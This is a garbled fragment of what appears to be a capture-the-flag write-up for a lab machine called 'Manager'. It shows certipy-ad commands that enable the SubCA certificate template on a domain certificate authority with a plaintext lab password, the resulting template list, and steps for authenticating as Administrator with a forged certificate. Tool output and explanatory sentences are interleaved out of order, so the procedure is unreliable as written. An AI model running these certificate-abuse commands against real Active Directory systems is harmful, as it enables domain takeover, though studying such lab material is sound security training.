 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ certipy-ad ca -u Raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca manager-dc01-ca -enable-template subca
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-dc01-ca'
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ certipy-ad ca -u Raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca manager-dc01-ca -list-templates
Authenticate as Administrator with Certificate
To authenticate with this certificate, we need to combine it with the private key to create a .pfx file.
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Note: Certipy handles this automatically when making the request (e.g., in Step 6). However, if you
[*] Enabled certificate templates on 'manager-dc01-ca':
certificate separately (as in this case), you must manually associate it with the private key
SubCA
used in the original request.
DirectoryEmailReplication
DomainControllerAuthentication
Using the .pfx file we've obtained, we authenticate to Active Directory as administrator:
KerberosAuthentication
certipy-ad auth -pfx administrator.pfx -dc-ip
EFSRecovery
EFS
DomainController
WebServer
Machine
User
Administrator